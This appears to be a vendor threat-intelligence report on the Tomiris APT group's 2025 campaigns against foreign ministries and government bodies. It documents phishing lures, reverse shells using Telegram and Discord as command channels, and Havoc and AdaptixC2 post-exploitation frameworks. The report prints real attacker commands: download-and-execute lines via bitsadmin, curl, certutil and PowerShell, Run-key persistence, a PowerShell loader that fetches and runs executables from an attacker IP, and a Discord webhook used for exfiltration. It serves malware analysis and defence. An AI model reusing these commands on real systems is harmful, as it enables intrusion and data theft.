
Tomiris wreaks Havoc: New tools and techniques of the APT group

While tracking the activities of the Tomiris threat actor, we identified new malicious operations that began in early 2025. These attacks targeted foreign ministries, intergovernmental organizations, and government entities, demonstrating a focus on high-value political and diplomatic infrastructure. In several cases, we traced the threat actor’s actions from initial infection to the deployment of post-exploitation frameworks.
These attacks highlight a notable shift in Tomiris’s tactics, namely the increased use of implants that leverage public services (e.g., Telegram and Discord) as command-and-control (C2) servers. This approach likely aims to blend malicious traffic with legitimate service activity to evade detection by security tools.

Most infections begin with the deployment of reverse shell tools written in various programming languages, including Go, Rust, C/C#/C++, and Python. Some of them then deliver an open-source C2 framework: Havoc or AdaptixC2.
This report in a nutshell:
- New implants developed in multiple programming languages were discovered;
- Some of the implants use Telegram and Discord to communicate with a C2;
- Operators employed Havoc and AdaptixC2 frameworks in subsequent stages of the attack lifecycle.
Kaspersky’s products detect these threats as:
HEUR:Backdoor.Win64.RShell.gen,HEUR:Backdoor.MSIL.RShell.gen,HEUR:Backdoor.Win64.Telebot.gen,HEUR:Backdoor.Python.Telebot.gen,HEUR:Trojan.Win32.RProxy.gen,HEUR:Trojan.Win32.TJLORT.a,HEUR:Backdoor.Win64.AdaptixC2.a.
For more information, please contact intelreports@kaspersky.com.
Technical details
Initial access


The infection begins with a phishing email containing a malicious archive. The archive is often password-protected, and the password is typically included in the text of the email. Inside the archive is an executable file. In some cases, the executable’s icon is disguised as an office document icon, and the file name includes a double extension such as .doc<dozen_spaces>.exe. However, malicious executable files without icons or double extensions are also frequently encountered in archives. These files often have very long names that are not displayed in full when viewing the archive, so their extensions remain hidden from the user.

Example of a phishing email containing a malicious archive
Translation:
Subject: The Office of the Government of the Russian Federation on the issue of classification of goods sold in the territory of the Siberian Federal District
Body:
Dear colleagues!
In preparation for the meeting of the Executive Office of the Government of the Russian Federation on the classification of projects implemented in the Siberian Federal District as having a significant impact on the
socioeconomic development of the Siberian District, we request your position on the projects listed in the attached file. The Executive Office of the Government of Russian Federation on the classification of
projects implemented in the Siberian Federal District.
Password: min@2025

Example of an archive with a malicious executable
When the file is executed, the system becomes infected. However, different implants were often present under the same file names in the archives, and the attackers’ actions varied from case to case.
The implants
Tomiris C/C++ ReverseShell
Tomiris C/C++ ReverseShell infection schema
This implant is a reverse shell that waits for commands from the operator (in most cases that we observed, the infection was human-operated). After a quick environment check, the attacker typically issues a command to download another backdoor – AdaptixC2. AdaptixC2 is a modular framework for post-exploitation, with source code available on GitHub. Attackers use built-in OS utilities like bitsadmin, curl, PowerShell, and certutil to download AdaptixC2. The typical scenario for using the Tomiris C/C++ reverse shell is outlined below.
Environment reconnaissance. The attackers collect various system information, including information about the current user, network configuration, etc.
echo 4fUPU7tGOJBlT6D1wZTUk
whoami
ipconfig /all
systeminfo
hostname
net user /dom
dir
dir C:\users\[username]
Download of the next-stage implant. The attackers try to download AdaptixC2 from several URLs.
bitsadmin /transfer www /download http://<HOST>/winupdate.exe $public\libraries\winvt.exe
curl -o $public\libraries\service.exe http://<HOST>/service.exe
certutil -urlcache -f https://<HOST>/AkelPad.rar $public\libraries\AkelPad.rar
powershell.exe -Command powershell -Command "Invoke-WebRequest -Uri 'https://<HOST>/winupdate.exe' -OutFile '$public\pictures\sbschost.exe'
Verification of download success. Once the download is complete, the attackers check that AdaptixC2 is present in the target folder and has not been deleted by security solutions.
dir $temp
dir $public\libraries
Establishing persistence for the downloaded payload. The downloaded implant is added to the Run registry key.
reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v WinUpdate /t REG_SZ /d $public\pictures\winupdate.exe /f
reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v "Win-NetAlone" /t REG_SZ /d "$public\videos\alone.exe"
reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v "Winservice" /t REG_SZ /d "$public\Pictures\dwm.exe"
reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v CurrentVersion/t REG_SZ /d $public\Pictures\sbschost.exe /f
Verification of persistence success. Finally, the attackers check that the implant is present in the Run registry key.
reg query HKCU\Software\Microsoft\Windows\CurrentVersion\Run
This year, we observed three variants of the C/C++ reverse shell whose functionality ultimately provided access to a remote console. All three variants have minimal functionality – they neither replicate themselves nor persist in the system. In essence, if the running process is terminated before the operators download and add the next-stage implant to the registry, the infection ends immediately.
The first variant is likely based on the Tomiris Downloader source code discovered in 2021. This is evident from the use of the same function to hide the application window.

Code of window-hiding function in Tomiris C/C++ ReverseShell and Tomiris Downloader
Below are examples of the key routines for each of the detected variants.

Tomiris C/C++ ReverseShell main routine
Tomiris Rust Downloader
Tomiris Rust Downloader is a previously undocumented implant written in Rust. Although the file size is relatively large, its functionality is minimal.

Tomiris Rust Downloader infection schema
Upon execution, the Trojan first collects system information by running a series of console commands sequentially.
"cmd" /C "ipconfig /all"
"cmd" /C "echo %username%"
"cmd" /C hostname
"cmd" /C ver
"cmd" /C curl hxxps://ipinfo[.]io/ip
"cmd" /C curl hxxps://ipinfo[.]io/country
Then it searches for files and compiles a list of their paths. The Trojan is interested in files with the following extensions: .jpg, .jpeg, .png, .txt, .rtf, .pdf, .xlsx, and .docx. These files must be located on drives C:/, D:/, E:/, F:/, G:/, H:/, I:/, or J:/. At the same time, it ignores paths containing the following strings: “.wrangler”, “.git”, “node_modules”, “Program Files”, “Program Files (x86)”, “Windows”, “Program Data”, and “AppData”.
A multipart POST request is used to send the collected system information and the list of discovered file paths to Discord via the URL:
hxxps://discordapp[.]com/api/webhooks/1392383639450423359/TmFw-WY-u3D3HihXqVOOinL73OKqXvi69IBNh_rr15STd3FtffSP2BjAH59ZviWKWJRX
It is worth noting that only the paths to the discovered files are sent to Discord; the Trojan does not transmit the actual files.
The structure of the multipart request is shown below:
| Contents of the Content-Disposition header | Description |
| form-data; name=”payload_json” | System information collected from the infected system via console commands and converted to JSON. |
| form-data; name=”file”; filename=”files.txt” | A list of files discovered on the drives. |
| form-data; name=”file2″; filename=”ipconfig.txt” | Results of executing console commands like “ipconfig /all”. |
Example of “payload_json”
After sending the request, the Trojan creates two scripts, script.vbs and script.ps1, in the temporary directory. Before dropping script.ps1 to the disk, Rust Downloader creates a URL from hardcoded pieces and adds it to the script. It then executes script.vbs using the cscript utility, which in turn runs script.ps1 via PowerShell. The script.ps1 script runs in an infinite loop with a one-minute delay. It attempts to download a ZIP archive from the URL provided by the downloader, extract it to %TEMP%\rfolder, and execute all unpacked files with the .exe extension. The placeholder <PC_NAME> in script.ps1 is replaced with the name of the infected computer.
Content of script.vbs:
Set Shell = CreateObject("WScript.Shell")
Shell.Run "powershell -ep Bypass -w hidden -File %temp%\script.ps1"
Content of script.ps1:
$Url = "hxxp://193.149.129[.]113/<PC_NAME>"
$dUrl = $Url + "/1.zip"
while($true){
    try{
        $Response = Invoke-WebRequest -Uri $Url -UseBasicParsing -ErrorAction Stop
        iwr -OutFile $env:Temp\1.zip -Uri $dUrl
        New-Item -Path $env:TEMP\rfolder -ItemType Directory
        tar -xf $env:Temp\1.zip -C $env:Temp\rfolder
        Get-ChildItem $env:Temp\rfolder -Filter "*.exe" | ForEach-Object {Start-Process $_.FullName }
        break
    }catch{
        Start-Sleep -Seconds 60
    }
}
It’s worth noting that in at least one case, the downloaded archive contained an executable file associated with Havoc, another open-source post-exploitation framework.

Tomiris Python Discord ReverseShell
The Trojan is written in Python and compiled into an executable using PyInstaller. The main script is also obfuscated with PyArmor. We were able to remove the obfuscation and recover the original script code. The Trojan serves as the initial stage of infection and is primarily used for reconnaissance and downloading subsequent implants. We observed it downloading the AdaptixC2 framework and the Tomiris Python FileGrabber.
Tomiris Python Discord ReverseShell infection schema

The Trojan is based on the “discord” Python package, which implements communication via Discord, and uses the messenger as the C2 channel. Its code contains a URL to communicate with the Discord C2 server and an authentication token. Functionally, the Trojan acts as a reverse shell, receiving text commands from the C2, executing them on the infected system, and sending the execution results back to the C2.

Python Discord ReverseShell
Tomiris Python FileGrabber
As mentioned earlier, this Trojan is installed in the system via the Tomiris Python Discord ReverseShell. The attackers do this by executing the following console command.
cmd.exe /c "curl -o $public\videos\offel.exe http://<HOST>/offel.exe"
The Trojan is written in Python and compiled into an executable using PyInstaller. It collects files with the following extensions into a ZIP archive: .jpg, .png, .pdf, .txt, .docx, and .doc. The resulting archive is sent to the C2 server via an HTTP POST request. During the file collection process, the following folder names are ignored: “AppData”, “Program Files”, “Windows”, “Temp”, “System Volume Information”, “$RECYCLE.BIN”, and “bin”.

Python FileGrabber
Distopia backdoor

Distopia Backdoor infection schema
The backdoor is based entirely on the GitHub repository project “dystopia-c2” and is written in Python. The executable file was created using PyInstaller. The backdoor enables the execution of console commands on the infected system, the downloading and uploading of files, and the termination of processes. In one case, we were able to trace a command used to download another Trojan – Tomiris Python Telegram ReverseShell.
Distopia backdoor
Sequence of console commands executed by attackers on the infected system:
cmd.exe /c "dir"
cmd.exe /c "dir C:\user\[username]\pictures"
cmd.exe /c "pwd"
cmd.exe /c "curl -O $public\sysmgmt.exe http://<HOST>/private/svchost.exe"
cmd.exe /c "$public\sysmgmt.exe"
Tomiris Python Telegram ReverseShell
The Trojan is written in Python and compiled into an executable using PyInstaller. The main script is also obfuscated with PyArmor. We managed to remove the obfuscation and recover the original script code. The Trojan uses Telegram to communicate with the C2 server, with code containing an authentication token and a “chat_id” to connect to the bot and receive commands for execution. Functionally, it is a reverse shell, capable of receiving text commands from the C2, executing them on the infected system, and sending the execution results back to the C2.
Initially, we assumed this was an updated version of the Telemiris bot previously used by the group. However, after comparing the original scripts of both Trojans, we concluded that they are distinct malicious tools.
